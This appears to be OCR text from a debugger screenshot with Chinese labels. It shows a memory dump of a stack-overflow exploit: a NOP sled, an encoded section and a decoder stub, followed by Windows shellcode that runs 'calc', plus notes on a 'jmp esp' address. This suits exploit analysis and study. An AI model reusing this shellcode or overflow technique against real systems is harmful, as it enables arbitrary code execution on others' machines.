 地址 十六进制 ASCII
0012101B 00 30 3C 58 27 90 90 90 90 90 90 90 90 99 3F 9B .0<X'.........?.
0012102B 3F 92 42 9B 40 97 F5 99 93 4B 41 F9 3F 4E FD 97 ?.B.@.õ..KAù?Ný.
0012103B 4A 49 9B FD 3F 92 97 42 47 D6 90 92 97 40 96 27 JI.ý?..BGÖ...@.'
0012104B FD 47 4F F8 F5 41 27 27 4E 99 43 97 43 4F 41 98 ýGOøõA''N.C.COA.
0012105B 27 27 4F 4A 96 48 90 FC 98 97 4A 92 99 2F 40 48 ''OJ.H.ü..J../@H
0012106B 4A 92 98 41 93 97 91 F9 F9 D6 46 FC 99 27 43 4A J..A...ùùÖFü.'CJ
0012107B 46 92 F9 2F 91 F9 4B 4B F8 48 F8 48 FD 27 99 FC F.ù/.ùKKøHøHý'.ü
0012108B 97 42 43 43 FD 4A 42 42 9F 4F FD FD FC F5 49 F8 .BCCýJBB.OýýüõIø
0012109B F5 96 90 F5 41 37 4A 46 48 FC 47 47 2F 97 F8 40 õ..õA7JFHüGG/.ø@
001210AB 46 4B 9F FD 4E F8 4A 97 3F 2F 98 91 F5 46 9F 93 FK.ýNøJ.?/..õF..
001210BB 98 27 FD 49 37 4F 49 40 98 FC 91 98 97 92 92 9F .'ýI7OI@.ü......
001210CB F5 41 96 D6 48 4E 40 4A 40 41 99 46 43 40 90 4F õA.ÖHN@J@A.FC@.O
001210DB F5 4F 48 96 4E 90 3F D6 47 F5 91 FC 43 41 98 90 õOH.N.?ÖGõ.üCA..
001210EB 49 FD 98 4E 9B 49 42 99 27 2F 99 F5 FC 41 FD 90 Iý.N.IB.'/.õüAý.
001210FB 9B 97 46 FC 40 3F 41 91 41 FD 93 90 42 4A D6 92 ..Fü@?A.Aý..BJÖ.
0012110B F8 49 4A 37 4F FC 2F 4A 40 F8 46 46 41 D6 FD 96 øIJ7Oü/J@øFFAÖý.
0012111B 90 4E 4A 98 4E 9F 3F 97 2F 4E 97 48 46 48 41 F8 .NJ.N.?./N.HFHAø
0012112B 47 27 4E 92 F8 F9 46 D6 9F 98 90 EB 04 99 4F FD G'N.øùFÖ...ë..Oý
0012113B 9F 81 C4 54 F2 FF FF BA EF 40 61 CE DA CD D9 74 ..ÄTòÿÿºï@aÎÚÍÙt
0012114B 24 F4 5E 2B C9 B1 30 83 C6 04 31 56 0F 03 56 0F $ô^+É±0.Æ.1V..V.
0012115B E2 F5 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 âõüè....`.å1Àd.P
0012116B 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 0.R..R..r(.·J&1ÿ
0012117B AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 ¬<a|., ÁÏ..ÇâòRW
0012118B 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B .R..J<.L.xãH.ÑQ.
0012119B 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 Y .Ó.I.ã:I.4..Ö1
001211AB FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D ÿ¬ÁÏ..Ç8àuö.}ø;}
001211BB 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C $uäX.X$.Óf..K.X.
001211CB 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A .Ó....Ð.D$$[[aYZ
001211DB 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 Qÿà__Z..ë.]j...²
001211EB 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 ...Ph1.o.ÿÕ»ðµ¢V
001211FB 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 h¦.½.ÿÕ<.|..ûàu.
0012120B BB 47 13 72 6F 6A 00 53 FF D5 63 61 6C 63 00 00 »G.roj.SÿÕcalc.
jmp esp 地址
解密后字符串 calc
命令: Commands are comma separated (like assembly instructions): mov eax, ebx